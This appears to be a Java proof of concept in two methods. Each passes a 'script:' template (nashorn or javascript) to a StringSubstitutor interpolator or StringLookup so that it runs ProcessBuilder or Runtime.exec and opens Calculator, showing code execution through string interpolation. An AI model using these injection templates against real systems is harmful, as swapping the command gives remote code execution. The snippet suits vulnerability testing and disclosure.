 public static void  StringSubstitutorExample() {
   StringSubstitutor i = StringSubstitutor.createInterpolator();
   String template = "${script:nashorn: new java.lang.ProcessBuilder(\"open\", \"-a\",
   \"Calculator\").start();}";
   i.replace(template);
}
public static void StringLookupExample() {
   StringLookup stringLookup = StringLookupFactory.INSTANCE.interpolatorStringLookup();
   String template = "script:javascript:java.lang.Runtime.getRuntime().exec
   (\"open -a Calculator\")";
   stringLookup.lookup(template);
}